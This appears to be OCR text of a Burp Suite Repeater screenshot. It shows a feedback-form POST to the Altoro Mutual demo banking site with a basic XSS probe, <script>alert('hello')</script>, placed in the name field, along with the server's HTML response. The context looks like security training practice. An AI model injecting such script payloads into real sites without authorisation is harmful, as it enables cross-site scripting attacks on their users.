 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /sendFeedback HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://altoromutual.com:8080
10 Connection: close
11 Referer: http://altoromutual.com:8080/feedback.jsp
12 Cookie: AltoroAccounts=
13 Upgrade-Insecure-Requests: 1
14
15 cfile=comments.txt&name=<script>alert('hello')</script>&email_addr=&subject=&
comments=&submit=+Submit+
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 7186
5 Date: Thu, 09 May 2024 18:55:09 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21 <!-- BEGIN HEADER -->
22 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
23
24 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
25
26
27
28 <head>
29 <title>
Altoro Mutual
</title>
30 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
31 <link href="/style.css" rel="stylesheet" type="text/css" />
32 </head>
33 <body style="margin-top:5px;">
34
35 <div id="header" style="margin-bottom:5px; width: 99%;">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 2
Request headers 12
Response headers 5
Inspector
Notes
Activate Windows
Go to Settings to activate
Done
7,354 bytes | 168 millis
Event log (20) All issues
Memory: 171.7MB
Type here to search
25°C
ENG
9:56 PM
5/9/2024